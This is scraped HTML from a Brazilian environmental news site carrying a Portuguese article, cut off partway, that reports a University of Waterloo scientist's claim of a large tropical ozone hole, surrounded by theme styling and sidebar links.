(max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_75 .td-block-title>*,.td-theme-wrap .tdi_75 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_75 .td-subcat-item a:hover,.td-theme-wrap .tdi_75 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_75 .td-subcat-dropdown:hover .td-subcat-more i{color:#4c4084}.td-theme-wrap .tdi_75 .td-subcat-dropdown ul:after{background-color:#4c4084}.td-theme-wrap .tdi_75 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_75 .td_quote_on_blocks,.td-theme-wrap .tdi_75 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_75 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_75 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_75 .td-instagram-user a{color:#4c4084}.td-theme-wrap .tdi_75 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_75 .td-load-more-wrap a:hover{background-color:#4c4084;border-color:#4c4084}.td-theme-wrap .tdi_75 .td-read-more a,.td-theme-wrap .tdi_75 .td-weather-information:before,.td-theme-wrap .tdi_75 .td-weather-week:before,.td-theme-wrap .tdi_75 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_75 .td-post-category,.td-theme-wrap .tdi_75 .td-post-category:hover{background-color:#4c4084}.tdi_75{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:-15px!important}}</style><style>body .tdi_75 .td-block-title a,body .tdi_75 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_75 .td-block-title a,body .tdi_75 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_75 .td-block-title a,body .tdi_75 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h2 class="td-block-title"><span class="td-pulldown-size">Mais lidas</span></h2></div></div><div class="td_block_wrap td_flex_block_1 tdi_76 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_76" ><style>.tdi_76{margin-bottom:30px!important;padding-top:19px!important;padding-right:19px!important;padding-bottom:19px!important;padding-left:19px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_76{margin-bottom:20px!important;padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_76{padding-top:10px!important;padding-right:10px!important;padding-bottom:10px!important;padding-left:10px!important}}</style><style>.tdi_76 .td-image-wrap{padding-bottom:100%}.tdi_76 .entry-thumb{background-position:center 50%}.tdi_76 .td-image-container{flex:0 0 26%;width:26%;display:block;order:1}.ie10 .tdi_76 .td-image-container,.ie11 .tdi_76 .td-image-container{flex:0 0 auto}.tdi_76 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_76 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_76 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_76 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_76 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_76 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_76 .td-post-vid-time{display:block}.tdi_76 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_76 .td-post-category:not(.td-post-extra-category){display:none}.tdi_76 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_76 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_76 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_76 .td-read-more{display:none}.tdi_76 .td-author-date{display:inline}.tdi_76 .td-post-author-name{display:none}.tdi_76 .entry-review-stars{display:inline-block}.tdi_76 .td-icon-star,.tdi_76 .td-icon-star-empty,.tdi_76 .td-icon-star-half{font-size:15px}.tdi_76 .td-module-comments{display:none}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_76 .td_module_wrap:hover .td-module-title a{color:#4c4084!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .td-post-author-name a{color:#000000}.tdi_76 .td-post-date,.tdi_76 .td-post-author-name span{color:#000000}.tdi_76 .entry-title{font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_76 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_76 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_76 .td-module-container:before{bottom:-10px}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_76 .td-module-meta-info{padding:0 10px 0 0}.tdi_76 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_76 .td-module-container:before{bottom:-5px}.tdi_76 .td-post-date,.tdi_76 .td-post-author-name span{display:none}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_76 .entry-title{font-size:12px!important}.tdi_76 .td-editor-date,.tdi_76 .td-editor-date .td-post-author-name a,.tdi_76 .td-editor-date .entry-date,.tdi_76 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_76 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_76 .td-module-container:before{bottom:-15px}.tdi_76 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_76 .td_module_wrap .td-module-container:before{display:block!important}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_76 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_76 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script type="litespeed/javascript">var block_tdi_76=new tdBlock();block_tdi_76.id="tdi_76";block_tdi_76.atts='{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"947","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","f_title_font_weight":"700","title_txt_hover":"#4c4084","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#000000","date_txt":"#000000","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"eyJhbGwiOiI0cHggMTBweCAwIDAiLCJwb3J0cmFpdCI6IjAgMTBweCAwIDAifQ==","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMCJ9","modules_divider":"","category_id":"","tdc_css":"[base64]","show_author":"none","image_width":"26","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","limit":"4","sort":"popular","image_size":"td_324x400","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-13344","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_76","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style"}';block_tdi_76.td_column_number="1";block_tdi_76.block_type="td_flex_block_1";block_tdi_76.post_count="4";block_tdi_76.found_posts="1931";block_tdi_76.header_color="";block_tdi_76.ajax_pagination_infinite_stop="";block_tdi_76.max_num_pages="483";tdBlocksArray.push(block_tdi_76)</script><div class="td-block-title-wrap"></div><div id=tdi_76 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/dia-da-africa/dia-da-africa-conheca-10-destinos-do-continente-africado-que-merecem-sua-visita/"  rel="bookmark" class="td-image-wrap " title="Dia da África: conheça 10 destinos do continente africano que merecem sua visita" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2024/05/008d2f81-unnamed-1-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/dia-da-africa/dia-da-africa-conheca-10-destinos-do-continente-africado-que-merecem-sua-visita/"  rel="bookmark" title="Dia da África: conheça 10 destinos do continente africano que merecem sua visita">Dia da África: conheça 10 destinos do continente africano que merecem sua visita</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-24T16:16:10-03:00" >24 de maio de 2024</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/biomas/mangues/manguezais-no-estado-do-rio-de-janeiro/"  rel="bookmark" class="td-image-wrap " title="MANGUEZAIS NO ESTADO DO RIO DE JANEIRO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2022/07/1e9d9b57-manguezal-2jpg-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/biomas/mangues/manguezais-no-estado-do-rio-de-janeiro/"  rel="bookmark" title="MANGUEZAIS NO ESTADO DO RIO DE JANEIRO">MANGUEZAIS NO ESTADO DO RIO DE JANEIRO</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T11:34:35-03:00" >26 de julho de 2022</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/politica-ambiental/mare-negra-sobre-o-nordeste/"  rel="bookmark" class="td-image-wrap " title="Maré negra sobre o Nordeste" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2019/11/Caramgueijo-no-óleo-Foto-Diego-Nigro-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/politica-ambiental/mare-negra-sobre-o-nordeste/"  rel="bookmark" title="Maré negra sobre o Nordeste">Maré negra sobre o Nordeste</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-07T02:17:18-03:00" >7 de novembro de 2019</time></span>                                                                                                        </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://eco21.eco.br/arthur-soffiati/sao-francisco-e-as-tres-aliancas-biblicas/"  rel="bookmark" class="td-image-wrap " title="SÃO FRANCISCO E AS TRÊS ALIANÇAS BÍBLICAS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://media.eco21.eco.br/2022/10/54908166-sao-francisco-de-assis-pregando-aos-animais-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://eco21.eco.br/arthur-soffiati/sao-francisco-e-as-tres-aliancas-biblicas/"  rel="bookmark" title="SÃO FRANCISCO E AS TRÊS ALIANÇAS BÍBLICAS">SÃO FRANCISCO E AS TRÊS ALIANÇAS BÍBLICAS</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-11T01:52:40-03:00" >11 de outubro de 2022</time></span>                                                                                                        </span></div></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_77 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" ><style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover i{color:#000}.tdi_77{padding:21px;border:1px solid #ededed}.tdi_77 .tdb-author-photo{display:inline-block;width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_77 .tdb-author-info{display:inline-block;width:100%;padding-top:10px;padding-left:0}.tdi_77 .tdb-block-inner{text-align:center}.tdi_77 .avatar,.tdi_77 .tdb-author-photo:before,.tdi_77 .tdb-author-photo:after{border-radius:100px}.tdi_77 .tdb-author-name:hover{color:#4c4084}.tdi_77 .tdb-author-url:hover{color:#4c4084}.tdi_77 .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_77 .tdb-social-item i.td-icon-twitter,.tdi_77 .tdb-social-item i.td-icon-linkedin,.tdi_77 .tdb-social-item i.td-icon-pinterest,.tdi_77 .tdb-social-item i.td-icon-blogger,.tdi_77 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_77 .tdb-social-item{min-width:15px;height:15px;margin:7px 14px 7px 0}.tdi_77 .tdb-social-item:hover i{color:#4c4084}.tdi_77 .tdb-author-name{font-family:Gelasio!important;font-size:20px!important}.tdi_77 .tdb-author-url{font-family:Source Sans Pro!important}.tdi_77 .tdb-author-descr{font-family:Source Sans Pro!important;font-size:14px!important;line-height:1.3!important}.tdi_77 .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_77{padding:10px;border:1px solid #ededed}.tdi_77 .tdb-author-name{font-size:16px!important}.tdi_77 .tdb-author-descr{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding:10px;border:1px solid #ededed}.tdi_77 .tdb-author-descr{font-size:11px!important}}@media (max-width:767px){.tdi_77{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><a href="https://eco21.eco.br/author/eco21/" class="tdb-author-photo" title="eco21"><img data-lazyloaded="1" src="[data-uri]" alt='eco21' data-src='https://eco21.eco.br/wp-content/litespeed/avatar/09565998b519a5d679d7109e48bb97f7.jpg?ver=1768416401' data-srcset='https://eco21.eco.br/wp-content/litespeed/avatar/3652ddc75b0d1c4fc8628c8b1e9ac850.jpg?ver=1768416401 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://eco21.eco.br/author/eco21/" class="tdb-author-name">eco21</a><a href="https://eco21.eco.br"  class="tdb-author-url">https://eco21.eco.br</a><div class="tdb-author-descr">Lúcia Chayb
Diretora
eco21.eco.br
@eco21_oficial
@luciachayb
luciachayb@gmail.comPor trinta anos foi a jornalista responsável pela revista ECO21 (1990/2020)</div><div class="tdb-author-social"><a href="https://www.facebook.com/revista.eco21/" rel="noreferrer"  target="_blank" title="Facebook" class="tdb-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://twitter.com/eco21" rel="noreferrer"  target="_blank" title="Twitter" class="tdb-social-item"><i class="td-icon-font td-icon-twitter"></i></a></div></div></div></div></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_79{vertical-align:baseline}.tdi_79 .vc_column-inner>.wpb_wrapper,.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_79 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_79{width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_80 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_80" ><style>.tdi_80{margin-top:0px!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_80,.tdi_80>p,.tdi_80 .tdb-block-inner>p{font-family:Source Sans Pro!important;font-size:18px!important;line-height:1.6!important}.tdi_80 .tdb-block-inner blockquote p{font-family:Gelasio!important;font-style:normal!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:768px) and (max-width:1018px){.tdi_80,.tdi_80>p,.tdi_80 .tdb-block-inner>p{font-size:15px!important}}</style><div class="tdb-block-inner td-fix-index"><h4 class="has-text-align-right wp-block-heading"><strong>Márcia Régis</strong> | Redação Eco21 |</h4><p>Um cientista da Universidade de Waterloo (Canadá) revelou um buraco na camada de ozônio sete vezes maior que o buraco estabelecido sobre a Antártica, dessa vez repousando sobre as regiões tropicais da Terra. E, provavelmente, esse buraco da camada de ozônio sobre os trópicos lá está desde os anos 80, mas somente com as novas tecnologias pôde ser comprovado. <a href="https://www.sciencedaily.com/releases/2022/07/220705112242.htm" target="_blank" rel="noreferrer noopener">A descoberta foi divulgada pelo American Institute of Physics</a> (AIP). </p><p>&#8220;A região dos trópicos constitui a metade da superfície do planeta e abriga quase a metade da população mundial&#8221; declarou Qing-Bin Lu, o autor da descoberta. &#8220;A existência do buraco de ozônio tropical deverá causar preocupação global.”</p><p>&#8220;A destruição da camada de ozônio pode levar ao aumento da radiação ultravioleta que atinge a Terra, o que pode aumentar o risco de câncer de pele e de catarata em humanos, como também enfraquecer o sistema imunológico de indivíduos, reduzir a produtividade agrícola e afetar negativamente organismos aquáticos e ecossistemas”, disse o cientista.</p><p>As observações do pesquisador sobre os buracos na camada de ozônio pegaram a comunidade cientifica de surpresa, porque não era possível detectar o problema utilizando os protocolos fotoquímicos convencionais.&nbsp; O autor da descoberta fez uso do protocolo de reação de elétrons acionada por raios cósmicos (CRE) e pôde indicar fortemente o mecanismo físico idêntico dos buracos de ozônio da Antártica e dos trópicos.&nbsp;</p><figure class="wp-block-image size-large"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1024" height="576" data-src="https://media.eco21.eco.br/2022/07/6ab080ad-buraco-da-camada-de-ozonio-1024x576.jpeg" alt="" class="wp-image-13349" data-srcset="https://media.eco21.eco.br/2022/07/6ab080ad-buraco-da-camada-de-ozonio-1024x576.jpeg 1024w, https://media.eco21.eco.br/2022/07/6ab080ad-buraco-da-camada-de-ozonio-300x169.jpeg 300w, https://media.eco21.eco.br/2022/07/6ab080ad-buraco-da-camada-de-ozonio-768x432.jpeg 768w, https://media.eco21.eco.br/2022/07/6ab080ad-buraco-da-camada-de-ozonio-696x391.jpeg 696w, https://media.eco21.eco.br/2022/07/6ab080ad-buraco-da-camada-de-ozonio-1068x600.jpeg 1068w, 